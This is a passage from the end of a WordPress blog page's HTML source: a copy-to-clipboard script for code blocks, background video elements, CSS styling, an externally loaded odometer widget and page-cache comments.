excludedCodeClassNames.indexOf(codeClass); if (isExcluded !== -1) { isLanguage = -1; } if (isLanguage !== -1) { var current_pre = pre[i]; var parent = current_pre.parentNode; var div = document.createElement("div"); div.style['position'] = 'relative'; parent.replaceChild(div, current_pre); var button = document.createElement("button"); button.className = "copy-button"; button.textContent = "Copy"; div.appendChild(current_pre); div.appendChild(button); hasLanguage = true; } }; if (hasLanguage) { var copyCode = new ClipboardJS(".copy-button", { target: function(trigger) { return trigger.previousElementSibling; } }); copyCode.on("success", function(event) { event.clearSelection(); event.trigger.textContent = "Copied"; window.setTimeout(function() { event.trigger.textContent = "Copy"; }, 2000); }); } }); })(jQuery); </script> </body>

<video
src="https://viewofthai.link/picture/day.mp4"
class="bg-video bg-video-day"
autoplay=""
loop="loop"
muted=""
></video>
<video
src="https://viewofthai.link/picture/paojie.mp4"
class="bg-video bg-video-night"
autoplay=""
loop="loop"
muted=""
></video>
<style>
video.bg-video {
position: fixed;
z-index: -1;
left: 0;
right: 0;
top: 0;
bottom: 0;
width: 100vw;
height: 100vh;
object-fit: cover;
pointer-events: none;
}
html.darkmode video.bg-video.bg-video-day {
opacity: 0;
}
html.darkmode video.bg-video.bg-video-night {
opacity: 1;
}
video.bg-video.bg-video-day {
opacity: 1;
}
video.bg-video.bg-video-night {
opacity: 0;
}
#banner,
#banner .shape {
background: transparent !important;
}
* {
font-family: "Comfortaa", "Open Sans", -apple-system, system-ui,
BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Helvetica, Arial,
"PingFang SC", "Hiragino Sans GB", "Microsoft YaHei", SimSun, sans-serif;
}
</style>
<script
src="https://api.gcxstudio.cn/odometer/odometer.min.js"
integrity="sha256-65R1G5irU1VT+k8L4coqgd3saSvO/Wufson/w+v2Idw="
crossorigin="anonymous"
></script>
<link
rel="stylesheet"
href="https://api.gcxstudio.cn/odometer/odometer-theme-minimal.css"
integrity="sha256-d6Op1aPQoptoGl+2LbaE1mBLJYK7W98crsiP+5KFq5Q="
crossorigin="anonymous"
/>
</html>

<!-- Dynamic page generated in 0.606 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-01-30 20:15:35 -->

<!-- Compression = gzip -->